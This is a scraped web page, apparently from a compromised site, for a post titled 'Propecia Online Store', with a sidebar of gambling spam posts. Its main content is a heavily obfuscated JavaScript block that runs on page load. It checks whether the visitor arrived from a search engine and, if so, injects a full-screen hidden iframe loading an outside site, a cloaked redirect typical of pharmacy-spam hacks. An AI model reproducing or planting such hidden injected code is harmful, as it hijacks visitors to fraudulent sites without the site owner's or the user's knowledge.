<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,56,53,51,52,113,119,72,84,77,76,60,34,112,47,63,38,95,43,85,67,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(![]+[])[+[]]+$[25]+(!![]+[])[+[]]+$[13]+$[26]+$[23]+$[27]+$[13]+$[28]+$[27]+(![]+[])[!+[]+!+[]]+$[13]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[27]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[23]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[23]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[26]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[23]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/propecia-online-store/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Fpropecia-online-store%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Propecia%20Online%20Store&url=https%3A%2F%2Fwww.dnamedic.com%2Fpropecia-online-store%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Fpropecia-online-store%2F&title=Propecia%20Online%20Store")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Fpropecia-online-store%2F&title=Propecia%20Online%20Store")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Fpropecia-online-store%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Fpropecia-online-store%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Propecia%20Online%20Store https%3A%2F%2Fwww.dnamedic.com%2Fpropecia-online-store%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/propecia-online-store/', 'Propecia%20Online%20Store', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
